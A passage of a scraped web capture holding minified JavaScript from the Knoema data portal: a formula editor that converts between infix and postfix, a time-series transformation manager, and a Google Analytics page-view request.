.transform").val(u);h=$(this._container).find(".transform-interval");n.TransformationManager.checkTransformParam(u,"interval")?(l=i.length>1?i[1]:"5",h.prop("disabled",!1).val(l),r.prepend(this._getFormulaDomElement("transform",this._transformList[u])),s=!0):h.prop("disabled",!0).val("");f=$(this._container).find(".transform-lag");n.TransformationManager.checkTransformParam(u,"lag")?(s?(e=i.length>2?i[2]:"1",f.prop("disabled",!1).val(e)):(e=i.length>1?i[1]:"1",f.prop("disabled",!1).val(e),r.prepend(this._getFormulaDomElement("transform",this._transformList[u]))),c=!0):f.prop("disabled",!0).val("");s||c||r.prepend(this._getFormulaDomElement("transform",this._transformList[u]));r.append(this._getFormulaDomElement("close-paren",")"))},t.prototype._addOperators=function(){var t=this,i=$(this._container),r=i.find(".formula-members"),n={};this._aggregationFunctions.forEach(function(i){return n[i]=t._getAggregationFunctionName(i)});$.tmpl("Tmpl-knoema-dim-filter-formula-operators",{dim:this._dimensionId,transformations:this._transformList,enableDbAggregation:this._options.enableDbAggregation,displayLags:this._tsManager.hasTimeDimension()&&!this._tsManager.isTimeDateFieldNone(),aggregations:n,operators:["+","-","*","/"]}).appendTo(r)},t.prototype._getAggregationFunctionName=function(n){return{avga:"AvgA",avgg:"AvgG",max:"Max",min:"Min",sum:"Sum"}[n]},t.prototype._getDbAggregationName=function(n){return{sum:"Sum",avg:"Avg",min:"Min",max:"Max",count:"Count"}[n]},t.prototype.toggleDimSum=function(n,t){var r,i,u,e,f,o,s;if(n&&t){for(r=n.data("members"),i=[],r&&(i=r.split(",")),i.length===1&&i[0]==="all"&&(i=[]),u=0,e=t;u<e.length;u++)f=e[u],i.length===0?i.push(f):(o=i.indexOf(f),o===-1?i.push(f):this._dimSumPreSelect||i.splice(o,1));s=this.getDimSumText(i);i.length===0&&(i=["all"]);r=i.toString();n.data("members",r);n.data("memberName","Sum("+s+")");n.text(n.data("memberName")+this._lagNote(n.data("lagValue")));this._isAutoTitle&&this._container.find(".formula-name").val("Sum of "+s.replace("Selected: ",""))}},t.prototype.getDimSumText=function(n){var t="",i,r;if(n.length===0)t="all";else for(i=0;i<n.length;i++)if(r=n[i],t+=this._memberlistcomponent.getMemberName(r),i!==n.length-1&&(t+=", "),t.length>100){t="Selected: "+String(n.length);break}return t},t.prototype.getDimSumDomElement=function(t){var i="Sum(",u,r;return n.Utils.strEquals(t,"all")?i+="all":(u=t.split(","),i+=this.getDimSumText(u)),i+=")",r=this._getFormulaDomElement("dimSum",i),r.data("members",t),r},t.prototype._getFormulaDomElement=function(t,i,r,u){return t=t||"",i=i||"",r=r||{},r["class"]=r["class"]?r["class"]+" element "+t:"element "+t,u=u||"span",$(n.Utils.buildHTML(u,i,r)).droppable({drop:this._updateFormula,hoverClass:"element-active",accept:function(n){var i=!1;switch(t){case"operator":n.is(".operator")&&(i=!0);break;case"operand":n.is(".operator,.operand,.const,.relationship,.paren,.batch-operator")&&(i=!0);break;case"left-paren":case"right-paren":n.is(".operator")&&(i=!0);break;default:i=!1}return i}})},t.prototype._updateFormula=function(t,i){var r=$(t.target),f,e,o,s,h,u;r.is(".aggregationArgument")?i.draggable.is(".operand")&&(r.text(i.draggable.text()),r[0].id=i.draggable.get(0).id,r.removeClass("element-active"),r.removeClass("const").removeAttr("contentEditable")):r.is(".operand")?(i.draggable.is(".operator")?(f=i.draggable.text(),e=this._getFormulaDomElement("operand"),o=this._getFormulaDomElement("operator",f),r.after(o,e)):i.draggable.is(".const")?r.text("0.00").addClass("const").attr("contentEditable","true").focus():i.draggable.is(".relationship")?this._showRelationshipChooser(r):i.draggable.is(".paren")?(s=this._getFormulaDomElement("left-paren","("),r.before(s),h=this._getFormulaDomElement("right-paren",")"),r.after(h)):i.draggable.is(".batch-operator")?(r.text(i.draggable.text()),r.addClass(i.draggable.attr("class")),u=$(this._container).find(".formula-name").val(),n.Utils.strEquals(u,$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Type name of calculated member here"))&&(u=""),u=u?u.search("[X]")!=-1?u:u+" "+i.draggable.text():i.draggable.text(),$(this._container).find(".formula-name").val(u),r.removeClass("const")):(r.text(i.draggable.text()),r[0].id=i.draggable.get(0).id,r.removeClass("const")),r.hasClass("batch-operator")&&!i.draggable.hasClass("batch-operator")&&i.draggable.hasClass("operand")&&r.removeClass("batch-operator")):r.is(".operator")?(r.text(i.draggable.text()),r[0].id=i.draggable.get(0).id):r.is(".left-paren")?i.draggable.is(".operator")&&(f=i.draggable.text(),e=this._getFormulaDomElement("operand"),o=this._getFormulaDomElement("operator",f),r.before(e,o)):r.is(".right-paren")&&i.draggable.is(".operator")&&(f=i.draggable.text(),e=this._getFormulaDomElement("operand"),o=this._getFormulaDomElement("operator",f),r.after(o,e));this._changeLayout()},t.prototype._getFormula=function(){var r=$(this._container),f=r.find(".formula-name").val(),e=this._convertInfixToPostfix(this._getInfixFromDom()),o=this._calculatedMember?this._calculatedMember.Key:n.Utils.getUniqueCalculatedKey(this._options.displayList.getExistingCalculatedKeys()),t=null,u,i;return this.transform&&(u=this.transform.split("-"),i=u[0],t=i,n.TransformationManager.checkTransformParam(i,"interval")&&(t+="-"+r.find(".transform-interval").val()),n.TransformationManager.checkTransformParam(i,"lag")&&(t+="-"+r.find(".transform-lag").val())),{Key:o,Name:f,Formula:e,Transform:t}},t.prototype._getMatchingRightParanthesis=function(n){var t=n.nextUntil(".right-paren",".left-paren").length;return n.nextAll(".right-paren").eq(t)},t.prototype._getInfixFromDom=function(){var t=this,i=$(this._container).find(".formula-box"),n=[];return i.children(".operator,.operand,.relationship,.left-paren,.right-paren,.dimSum").each(function(i,r){var u=$(r),s=$.trim(u.text()),f=u.data("lagValue"),e,h,o;u.is(".operator")?n.push({type:"operator",value:s}):u.is(".dimSum")?(n.push({type:"dimSum",value:u.data("members")}),f&&n.push({type:"lag",lagValue:f})):u.is(".operand")?u.is(".const")?n.push({type:"const",value:s}):u.is(".batch-operator")?(n.push({type:"batch-operator",value:s}),e=u.data("db-aggregation"),e&&n.push({type:"dbAggregation",value:e}),f&&n.push({type:"lag",lagValue:f})):(n.push({type:"variable",value:u[0].id}),e=u.data("db-aggregation"),e&&n.push({type:"dbAggregation",value:e}),f&&n.push({type:"lag",lagValue:f})):u.is(".relationship")?n.push({type:"relationship",dimensionId:u.attr("data-dimensionId"),memberKey:u.attr("data-memberKey")}):u.is(".left-paren")?n.push({type:"left-paren",value:s}):u.is(".right-paren")&&(h=t._getMatchingLeftParanthesis(u),o=h.prev(),o.hasClass("ifNull")?n.push({type:"ifNull",replacementConst:h.nextAll(".replacementConst:first").text()}):o.hasClass("aggregationFunction")?n.push({type:"aggregationFunction",value:o.text().toLowerCase()}):o.hasClass("dbAggregation")&&n.push({type:"dbAggregation",value:o.data("value").toLowerCase()}),n.push({type:"right-paren",value:s}))}),n},t.prototype._convertInfixToPostfix=function(t){function e(n){switch(n){case"*":case"/":return 2;case"+":case"-":return 1}return 0}function l(n){return n=="*"||n=="/"||n=="+"||n=="-"?!0:!1}function y(n){return n=="+"||n=="-"||n=="/"||n=="*"}for(var i,a,v,f,s,c,o,u=[],r=[],h=0;h<t.length;h++)if(i=t[h],i.type=="variable")a=this._dimensionId==="Time"||n.Utils.isIntegerString(i.value)?i.value:""+this._formulaLiteralMemberChar+i.value,r.push(a);else if(i.type=="relationship"){while(u.length>0)if(o=u[u.length-1],o=="(")break;else r.push(u.pop());r.push(i.dimensionId);r.push(i.memberKey);r.push("ratioTo")}else if(i.type=="ifNull")r.push(i.replacementConst),r.push("ifNull");else if(i.type=="lag")r.push(i.lagValue),r.push("lag");else if(i.type=="aggregationFunction")r.push(i.value);else if(i.type=="dbAggregation")r.push(i.value);else if(i.type=="const")r.push(i.value),r.push("const");else if(i.type=="dimSum")i.value==="all"?r.push("all"):(v=i.value.split(","),r.push("("),r=r.concat(v),r.push(")")),r.push("SUM");else if(i.type=="operator"){for(f=i.value;u.length>0;)if(s=u[u.length-1],y(s)&&(l(f)&&e(f)<=e(s)||!l(f)&&e(f)<e(s)))r.push(u.pop());else break;u.push(f)}else if(i.type=="left-paren")u.push(i.value);else if(i.type=="right-paren"){for(c=!1;u.length>0;)if(o=u[u.length-1],o=="("){c=!0;break}else r.push(u.pop());if(!c)throw"Error: parentheses mismatched\n";u.pop()}else throw"Unknown token: "+i;while(u.length>0)r.push(u.pop());return r},t.prototype._convertPostfixToInfix=function(t){function g(n){return rt(n)?!1:!0}function nt(n){return n=="ifNull"}function tt(n){return n=="lag"}function it(t){return n.Utils.strEquals(t,"sum")}function rt(n){return n=="+"||n=="-"||n=="*"||n=="/"?!0:!1}function ut(n){return $.inArray(n,["avga","avgg","max","min","sum"])>-1}function et(n){return $.inArray(n,["sum","avg","min","max","count"])>-1}function a(n){return n[n.length-1]}function ot(t,i){return n.Utils.isDecimalString(t)&&i==="const"}function s(n){switch(n){case"*":case"/":return 2;case"+":case"-":return 1}return 0}function ht(n,t){var r=n.pop(),u=n.pop(),i;u.type="aggregationArgument";r.type="aggregationArgument";i=[];i.push({type:"aggregationFunction",value:t.value});i.push({type:"left-paren",value:"("});i.push(u);i.push({type:"comma",value:","});i.push(r);i.push({type:"right-paren",value:")"});n.push(i)}function ct(n,t){var r=n.pop(),i=[];i.push(r);i.push({type:"dbAggregation",value:t.value});n.push(i)}function lt(n,t){var r=n.pop(),i=[];i.push({type:"ifNull",value:"IfNull"});i.push({type:"left-paren",value:"("});i.push(r);i.push({type:"comma",value:","});i.push({type:"replacementConst",value:t.replacementConst});i.push({type:"right-paren",value:")"});n.push(i)}function at(n,t){var i=[];i.push({type:"dimSum",value:t});n.push(i)}function vt(n,t){var r=n.pop(),i=[];i.push(r);i.push(t);n.push(i)}function yt(n,t){var r=n.pop(),i=[];i.push({type:"left-paren",value:"("});i.push(r);i.push(t);i.push({type:"right-paren",value:")"});n.push(i)}function l(n,t){var r=a(n),i;n.pop();i=[];i.push(a(n));i.push(t);i.push(r);n.pop();n.push(i)}function y(n,t){var r=a(n),i;n.pop();i=[];i.push({type:"left-paren",value:"("});i.push(a(n));i.push(t);i.push(r);i.push({type:"right-paren",value:")"});n.pop();n.push(i)}for(var d=this,ft=function(n){return $.isNumeric(n)&&n>0&&n.toString().length>5||n.indexOf(d._formulaLiteralMemberChar)===0},u=[],p,v,c,w,b,k,e,r,o,i=0;i<t.length;i++){var f=t[i],h=i+1<t.length?t[i+1]:null,st=i-1>=0?t[i-1]:null;if(ot(f,h))u.push({value:f,type:h}),i++;else if(nt(h))u.push({replacementConst:f,type:"ifNull"}),i++;else if(tt(h))u.push({lagValue:f,type:"lag"}),i++;else if(ut(f)&&!ft(st))u[u.length-1].type=="aggregationFunction"||u.push({value:f,type:"aggregationFunction"});else if(et(f))u.push({value:f,type:"dbAggregation"});else if(f.toLowerCase()==="all")u.push({value:"all",type:"dimSum"}),i++;else if(f==="("){for(p=[],v=0,c=i+1;c<t.length;c++)if(w=t[c],w!==")")p.push(w);else{v=c;break}v&&(i=v,f=t[i+1],it(f)&&(i++,u.push({value:p.toString(),type:"dimSum"})))}else f===")"||(g(f)?(b=i+2<t.length?t[i+2]:null,b==="ratioTo"?(u.push({dimensionId:f,memberKey:h,type:"relationship"}),i=i+2):(k=f.indexOf(this._formulaLiteralMemberChar)==0?f.substring(1):f,u.push({value:k,type:"variable"}))):u.push({value:f,type:"operator"}))}for(e=[],i=0;i<u.length;i++)r=u[i],r.type=="variable"?e.push(r):r.type=="const"?e.push(r):r.type=="ifNull"?lt(e,r):r.type=="dimSum"?at(e,r.value):r.type=="lag"?vt(e,r):r.type=="aggregationFunction"?ht(e,r):r.type=="dbAggregation"?ct(e,r):r.type=="relationship"?yt(e,r):(o=i+1<u.length?u[i+1]:null,o?o.type=="operator"?s(r.value)<=s(o.value)?y(e,r):l(e,r):o.type=="relationship"?l(e,r):(o=i+2<u.length?u[i+2]:null,o&&o.type=="operator"?s(r.value)<=s(o.value)?y(e,r):l(e,r):(o=i+3<u.length?u[i+3]:null,o&&o.type=="operator"?s(r.value)<=s(o.value)?y(e,r):l(e,r):y(e,r))):l(e,r));return e},t}();t.FormulaEditor=i})(t=n.DimensionFilter||(n.DimensionFilter={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js
body_size: -268
content:
$(function(){$("html.ie body").on("click","div#site-footer-links div.site-language a",function(){return window.location=this.href,!1})})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=990588141&t=pageview&_s=1&dl=https%3A%2F%2Fjp.knoema.com%2Fatlas%2F%25e3%2582%25b3%25e3%2583%25ad%25e3%2583%25b3%25e3%2583%2593%25e3%2582%25a2%2F%25e8%25be%25b2%25e5%259c%25b0%25e5%259c%259f%25e5%259c%25b0%25e9%259d%25a2%25e7%25a9%258d%25e3%2581%25ae&ul=en-us%40posix&dt=%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2%20%E8%BE%B2%E5%9C%B0%EF%BC%88%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE%EF%BC%85%EF%BC%89%2C%201960-2024%20-%20knoema.com&sr=1280x720&vp=1280x720&_u=YGBAAEABBAAAACAAI~&jid=1619163611&gjid=1894189142&cid=1903174688.1764307811&tid=UA-21238558-1&_gid=1022286155.1764307811&_r=1&_slc=1&cg1=Atlas&cd1=Colombia&cd2=Land%20Use&cd4=Premium&cd5=Agricultural%20land%20as%20a%20share%20of%20land%20area&cd8=2023&z=1882155944
body_size: -449
content:
2,cG-68MSBH1QL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.TransformationManager.0ba92badcc2b6091c2c0c25102a6305d4c59854e.js
body_size: 3689
content:
var Knoema;(function(n){var t=function(){function t(t,i,r){this._allfrequencies=[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly,n.FrequencyCode.FiscalQuarterly,n.FrequencyCode.Monthly,n.FrequencyCode.Weekly,n.FrequencyCode.Daily];this._allFrequenciesWithoutFiscal=[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly,n.FrequencyCode.Monthly,n.FrequencyCode.Weekly,n.FrequencyCode.Daily];this._allDateRangePresets=[{key:"ALL",value:"all",freqs:["fq","q","w","d","m","h","a"]},{key:"10Y",value:"10Y",freqs:["fq","q","h","a"]},{key:"5Y",value:"5Y",freqs:["d","w","m","h","a"]},{key:"3Y",value:"3Y",freqs:["fq","q","h","a"]},{key:"1Y",value:"1Y",freqs:["d","w","m","fq","q"]},{key:"6M",value:"6M",freqs:["m"]},{key:"3M",value:"3M",freqs:["d","w"]},{key:"1M",value:"1M",freqs:["d","w"]},{key:"Сustom",value:"custom",freqs:["fq","q","w","d","m","h","a"]},];this._yoyTransform=["pchy","diffy","dlogy","movavgy","movsumy","sumytdy","sumqtdy"];this._movingTransform=["movavg","movavgy","movsum","movsumy"];this._allTimeAggregation=[{key:"none",name:"None"},{key:"sum",name:"Sum"},{key:"avg",name:"Average"},{key:"last",name:"Last value"},];this._frequencies=[];this._selectedFrequencies=[];this._selectedDateRangePreset=this._allDateRangePresets[0];this._allTransformations=n.TransformationManager._allTransformations;this._selectedTransformation=this._allTransformations[0];this._selectedTimeAggregation=this._allTimeAggregation[0];this._transformationInterval=3;this._transformationLag=1;this._useDateRangePresets=!0;this._plainMode=!1;this._container=t;typeof i!="undefined"&&(this._useDateRangePresets=i);typeof r!="undefined"&&(this._plainMode=r)}return t.getTransformList=function(){var t={};return n.TransformationManager._allTransformations.forEach(function(n){return t[n.key]=n.name}),t},t.checkTransformParam=function(t,i){var r=n.TransformationManager._allTransformations.find(function(n){return n.key==t});return r?r.params&&r.params.indexOf(i)>=0:!1},t.prototype.isTimeAggregationAvailable=function(){return this._frequencies?!(this._frequencies.length===1&&this._frequencies[0]===n.FrequencyCode.FiscalQuarterly):!1},t.prototype.getDateRangePresets=function(){var n=this.getMostSpecificFrequency().toLowerCase();return this._allDateRangePresets.filter(function(t){return t.freqs.indexOf(n)!==-1})},t.prototype.updateTransformationsView=function(){var u=this._container.find(".transformations .transformation-select"),t,i,n,r,f;if(u.find(".tsm-control-select-item").show(),this._selectedFrequencies&&this._selectedFrequencies.length===1){if(t=this._selectedFrequencies[0].toUpperCase(),i=this._allTransformations.filter(function(n){return n.excludeFreqs&&n.excludeFreqs.indexOf(t)!==-1}),i.length>0)for(n=0,r=i;n<r.length;n++)f=r[n],u.find(".tsm-control-select-item[data-key="+f.key+"]").hide();this._selectedTransformation&&this._selectedTransformation.excludeFreqs&&this._selectedTransformation.excludeFreqs.indexOf(t)!==-1&&(this._selectedTransformation=this._allTransformations[0],this.updateTimeAggregationsView())}},t.prototype.updateDateRangePresetView=function(n,t){var i,o,u,r,f,e,s;if(n===void 0&&(n=!1),t===void 0&&(t=!1),i=this._container.find(".time-range-preset .tsm-control-value"),n){for(i.empty(),o=this.getDateRangePresets(),u="",r=0,f=o;r<f.length;r++)e=f[r],u+='<button class="tsm-control-btn" data-key="'+e.key+'">'+e.key+"<\/button>";i.append(u)}i.find(".tsm-control-btn").removeClass("active");s=i.find('.tsm-control-btn[data-key="'+this._selectedDateRangePreset.key+'"]');s.addClass("active");this._dimensionFilter&&t&&this._dimensionFilter.setTimeDimensionVisibility(this.isCustomDateRangePresetSelected())},t.prototype.toggleDateRangePreset=function(n){if(this._selectedDateRangePreset.key!==n.key){var t=this.isCustomDateRangePresetSelected();if(this._selectedDateRangePreset=n,this.updateDateRangePresetView(!1,t!=this.isCustomDateRangePresetSelected()),this._selectedDateRangePreset.value!=="custom")this._dimensionFilter.onAggregationChanged(!0)}},t.prototype.toggleFrequency=function(n){var r=this,i,t;if(!this._selectedFrequencies||this._selectedFrequencies.length!==1||this._selectedFrequencies.indexOf(n)===-1){this._container.find(".time-aggregation .tsm-control-btn").removeClass("active");i=this._container.find('.time-aggregation .tsm-control-btn[data-frequency="'+n+'"]');this._selectedFrequencies=[n];i.addClass("active");t=this.getDateRangePresets();t.some(function(n){return n.key===r._selectedDateRangePreset.key})||(this._selectedDateRangePreset=t[0]);this._selectedTimeAggregation=this._allTimeAggregation[0];this.updateTransformationsView();this.updateDateRangePresetView(!0);this._dimensionFilter.setFrequencyChangedByUser(!0);this._dimensionFilter.onAggregationChanged(!0)}},t.prototype.getFrequenciesForAggregation=function(){var e,i,r,u,t,f;if(!this.isTimeAggregationAvailable())return[];for(t=0;t<this._allfrequencies.length;t++)i=this._allfrequencies[t],this._frequencies.indexOf(i)!=-1&&(e=i);for(r=this._frequencies.indexOf(n.FrequencyCode.FiscalQuarterly)!==-1?this._allfrequencies:this._allFrequenciesWithoutFiscal,u=[],t=0;t<r.length;t++)if(f=r[t],u.push(f),f===e)break;return u},t.prototype.getTimeAggregations=function(){return!this._selectedTimeAggregation||this._selectedTimeAggregation.key==="none"||this._selectedFrequencies.length===1&&this._selectedFrequencies[0]===n.FrequencyCode.FiscalQuarterly?[]:this._allTimeAggregation},t.prototype.updateTimeAggregationsView=function(){var o=this.getTimeAggregations(),r=this._container.find(".transformations"),s=r.find(".tsm-control-select-value"),u=r.find(".time-aggregation-select"),h=r.find(".transformation-select"),n="",f,t,e,i;o.length>0?(u.removeClass("hide"),n=this._selectedTimeAggregation.name):u.addClass("hide");f=this._container.find(".tsm-control.value.interval");this._selectedTransformation.params&&this._selectedTransformation.params.indexOf("interval")>=0?(t=this._container.find(".transformation-value.interval"),t.attr("max",1e5),t.attr("min",0),t.val()===""&&t.val(this._transformationInterval),f.removeClass("hide")):f.addClass("hide");e=this._container.find(".tsm-control.value.lag");this._selectedTransformation.params&&this._selectedTransformation.params.indexOf("lag")>=0?(i=this._container.find(".transformation-value.lag"),i.attr("max",1e3),i.attr("min",1),i.val()===""&&i.val(this._transformationLag),e.removeClass("hide")):e.addClass("hide");this._selectedTransformation.key!==this._allTransformations[0].key&&(n+=""+(n?" + ":"")+this._selectedTransformation.name);n||(n=this._allTransformations[0].name);s.text(n).attr("title",n);r.find(".tsm-control-select-item").removeClass("active");u.find('.time-aggr[data-key="'+this._selectedTimeAggregation.key+'"]').addClass("active");h.find('.transform[data-key="'+this._selectedTransformation.key+'"]').addClass("active")},t.prototype.updateView=function(){var t=this._container,n,i;t.empty();n={frequencies:this.getFrequenciesForAggregation(),selectedFrequencies:this._selectedFrequencies,timeAggregations:this._allTimeAggregation.filter(function(n){return n.key!=="none"}),transformations:this._allTransformations,selectedTransformation:this._selectedTransformation,transformationValue:"",dateRangePresets:this.getDateRangePresets(),selectedDateRangePreset:this._selectedDateRangePreset,useDateRangePresets:this._useDateRangePresets};this._segmentIds&&this._availableFrequenciesPerSegment.length>0&&this._availableFrequenciesPerSegment.length<n.frequencies.length&&(n.frequencies=this._availableFrequenciesPerSegment);i=this._plainMode?"transformation-manager-plain":"transformation-manager";$.tmpl(i,n).appendTo(t);this.updateTimeAggregationsView();this.updateTransformationsView()},t.prototype.bindEvents=function(){var n=this,t=this._container;t.off("click",".time-aggregation .tsm-control-btn");t.on("click",".time-aggregation .tsm-control-btn",function(t){var r=$(t.target),i=r.data("frequency");n.toggleFrequency(i);n._dimensionFilter.trackDSvEvent("Time Aggregation",i)});t.off("click",".time-range-preset .tsm-control-btn");t.on("click",".time-range-preset .tsm-control-btn",function(t){var i=$(t.target),r=i.data("key"),u=n._allDateRangePresets.find(function(n){return n.key===r});n.toggleDateRangePreset(u);n._dimensionFilter.trackDSvEvent("Time Preset",n._selectedDateRangePreset.key)});t.off("click",".transformations .tsm-control-select-value");t.on("click",".transformations .tsm-control-select-value",function(t){var r=$(t.target),u=n._container.find(".transformations"),i=u.find(".tsm-control-select-list");i.is(":visible")?i.hide():i.show();$("body").off("click.hideSelection");$("body").on("click.hideSelection",function(n){var t=$(n.target),u=i.find(".tsm-control-select-item");t.is(i)||t.is(u)||t.is(r)||i.hide()})});t.off("click",".transformations .tsm-control-select-item");t.on("click",".transformations .tsm-control-select-item",function(t){var i=$(t.target),o=i.hasClass("time-aggr"),s=i.hasClass("transform"),u,r,f,e;(o||s)&&(u=i.data("key"),r=!1,o?(f=n._allTimeAggregation.find(function(n){return n.key===u}),f.key!==n._selectedTimeAggregation.key&&(n._selectedTimeAggregation=f,r=!0)):s&&(e=n._allTransformations.find(function(n){return n.key===u}),e.key!==n._selectedTransformation.key&&(n._selectedTransformation=e,r=!0)),i.parents(".tsm-control-select-list:first").hide(),r&&(n.updateTimeAggregationsView(),n._dimensionFilter.onAggregationChanged(),n._dimensionFilter.trackDSvEvent("Transformation",n.getTransformationKey())))});t.off("change",".tsm-control .transformation-value");t.on("change",".tsm-control .transformation-value",function(t){var r=$(t.target),u=r.hasClass("interval"),i=u?n._transformationInterval:n._transformationLag;i=Number(r.val());u?(i=Math.min(1e5,Math.max(0,i)),n._transformationInterval=i):(i=Math.min(1e3,Math.max(1,i)),n._transformationLag=i);r.val()!==String(i)&&r.val(i);n._dimensionFilter.onAggregationChanged();n._dimensionFilter.trackDSvEvent("Transformation",n.getTransformationKey())})},t.prototype.getTransformationKey=function(n){var t,i,r,u;return n===void 0&&(n=!1),t="",this._selectedTransformation&&this._selectedTransformation.key!==this._allTransformations[0].key&&(i=this._selectedTransformation.key,this._selectedTransformation.params&&(this._selectedTransformation.params.indexOf("interval")>=0&&(i+="-"+String(this._transformationInterval)),this._selectedTransformation.params.indexOf("lag")>=0&&(i+="-"+String(this._transformationLag))),t+=i),r=this._selectedTimeAggregation.key===this._allTimeAggregation[0].key,u=n&&r?"sum":this._selectedTimeAggregation.key,(this._selectedTimeAggregation&&!r||n)&&(t+=""+(t?"+":"")+u),t},t.prototype.getTransformationName=function(){var n="";return this._selectedTransformation&&this._selectedTransformation.key!==this._allTransformations[0].key&&(n=this._selectedTransformation.name,this._selectedTransformation.params&&(this._selectedTransformation.params.indexOf("interval")>=0&&(n+=", I: "+String(this._transformationInterval)),this._selectedTransformation.params.indexOf("lag")>=0&&(n+=", L: "+String(this._transformationLag)))),this._selectedTimeAggregation&&this._selectedTimeAggregation.key!==this._allTimeAggregation[0].key&&(n=this._selectedTimeAggregation.name+(n?" + "+n:"")),n},t.prototype.updateStateFromTransform=function(n){var i,r,u;if(n){var f=n.trim().split("+"),e=function(n){var s=t._allTimeAggregation.find(function(t){return t.key===n}),e,o,f;if(s)return t._selectedTimeAggregation=s,"continue";var u=n.split("-"),i=u[0],r=t._allTransformations.find(function(n){return n.key===i.toLowerCase()});r?(t._selectedTransformation=r,u.length===2?(e=Number(u[1]),t._yoyTransform.indexOf(i)>=0&&t._movingTransform.indexOf(i)<0&&(t._transformationLag=e),t._yoyTransform.indexOf(i)<0&&t._movingTransform.indexOf(i)>=0&&(t._transformationInterval=e)):u.length===3&&t._yoyTransform.indexOf(i)>=0&&t._movingTransform.indexOf(i)>=0&&(t._transformationInterval=Number(u[1]),t._transformationLag=Number(u[2]))):(o=i.replace(/[0-9]/g,""),f=Number(i.replace(o,"")),r=t._allTransformations.find(function(n){return n.key===o.toLowerCase()}),r&&f?(t._selectedTransformation=r,r.params.length===1&&(r.params[0]==="lag"?t._transformationLag=f:t._transformationInterval=f),r.defaultParam&&(r.defaultParam==="lag"?t._transformationLag=f:t._transformationInterval=f)):t._selectedTransformation=t._allTransformations[0])},t=this;for(i=0,r=f;i<r.length;i++)u=r[i],e(u)}},t.prototype.getTimeDimension=function(n){for(var e,o,t,r,u,s=n,i=0,f=["Header","Stub","Filter"];i<f.length;i++)for(e=f[i],o=s[e],t=0,r=o;t<r.length;t++)if(u=r[t],u.DimensionId==="Time")return u;return null},t.prototype.updateTimeDimension=function(n){if(this.isCustomDateRangePresetSelected())return n;var i=n,t=this.getTimeDimension(i);return t&&(this._selectedDateRangePreset.value==="all"?(t.UiMode="allData",t.Members=[]):(t.UiMode="range",t.Members=[this._selectedDateRangePreset.value])),i},t.prototype.getMostSpecificFrequency=function(){for(var t,r=this.getSelectedFrequencies().map(function(n){return n.toUpperCase()}),n=0,i=this._allfrequencies;n<i.length;n++)if(t=i[n],r.indexOf(t)!==-1)return t;return this._allfrequencies[0]},t.prototype.getDateRangePresetFromDataDescriptor=function(n){var t,r,i;return n?(t=this.getTimeDimension(n),!t)?null:t.UiMode==="allData"?this._allDateRangePresets[0]:t.UiMode==="range"&&t.Members.length===1&&(r=t.Members[0].toString().toUpperCase(),i=this._allDateRangePresets.find(function(n){return n.value===r}),i)?i:null:null},t.prototype.updateStateFromDataDescriptor=function(n){n&&(this._selectedFrequencies=n.Frequencies&&n.Frequencies.length>0?n.Frequencies.map(function(n){return n.toUpperCase()}):[],n.Transform&&this.updateStateFromTransform(n.Transform),this._selectedDateRangePreset=this.getDateRangePresetFromDataDescriptor(n),this._selectedDateRangePreset||(this._selectedDateRangePreset=this._allDateRangePresets.find(function(n){return n.value==="custom"})))},t.prototype.load=function(n){var i=this,t,r;this._frequencies=n.frequencies;this._dimensionFilter=n.dimensionFilter;t=this._dimensionFilter.getOriginalDataDescriptor();t&&this.updateStateFromDataDescriptor(t);r=["/Tmpl/transformation-manager","/Css/Knoema/knoema.transformationmanager.less"];$.require(r,function(){i.bindEvents();i.updateView()})},t.prototype.setStateFromDataDescriptor=function(n){n&&this.updateStateFromDataDescriptor(n)},t.prototype.setSegmentIds=function(n){this._segmentIds=n},t.prototype.setAvailableFrequenciesPerSegment=function(n){this._availableFrequenciesPerSegment=n},t.prototype.updateDataDescriptor=function(n,t){var i,r;return t===void 0&&(t=!0),i=n,i.Frequencies=this._dimensionFilter.isFrequencyChangedByUser()?this._selectedFrequencies:[],r=this.getTransformationKey(t&&i.Frequencies.length>0),r&&(i.Transform=r),this._useDateRangePresets&&(i=this.updateTimeDimension(n)),i},t.prototype.validateDataDescriptor=function(n){return n.Frequencies.length>1?!1:this.getDateRangePresetFromDataDescriptor(n)?!0:!1},t.prototype.getSelectedFrequencies=function(){return this._selectedFrequencies&&this._selectedFrequencies.length>0?this._selectedFrequencies:this._frequencies},t.prototype.getSelectedTimeAggregation=function(){return this._selectedTimeAggregation},t.prototype.getSelectedTransformation=function(){return this._selectedTransformation},t.prototype.useDateRangePresets=function(){return this._useDateRangePresets},t.prototype.isCustomDateRangePresetSelected=function(){return this._selectedDateRangePreset.value==="custom"},t.prototype.setFrequencies=function(n){var t,i,r;for(this._selectedFrequencies=n||[],this._container.find(".time-aggregation .tsm-control-btn").removeClass("active"),t=0,i=this._selectedFrequencies;t<i.length;t++)r=i[t],this._container.find('.time-aggregation .tsm-control-btn[data-frequency="'+r+'"]').addClass("active");this.updateTransformationsView();this.updateDateRangePresetView(!0)},t.prototype.setTimeAggregation=function(n){if(!n||this._selectedTimeAggregation.key!==n.toLowerCase()){if(n){var t=this._allTimeAggregation.find(function(t){return t.key===n.toLocaleLowerCase()});this._selectedTimeAggregation=t||this._allTimeAggregation[0]}else this._selectedTimeAggregation=this._allTimeAggregation[0];this.updateTimeAggregationsView()}},t.prototype.switchLayout=function(n,t){this._plainMode=t;this._container.empty();this._container=n;this.updateView();this.bindEvents()},t._allTransformations=[{key:"none",name:"None"},{key:"pch",name:"% Change"},{key:"pchy",name:"% Change, YoY",params:["lag"]},{key:"pchytd",name:"% Change, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"pcha",name:"% Change, annualized"},{key:"pchp",name:"% Change, previous value"},{key:"diff",name:"Change"},{key:"diffy",name:"Change, YoY",params:["lag"]},{key:"diffytd",name:"Change, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"diffqtd",name:"Change, 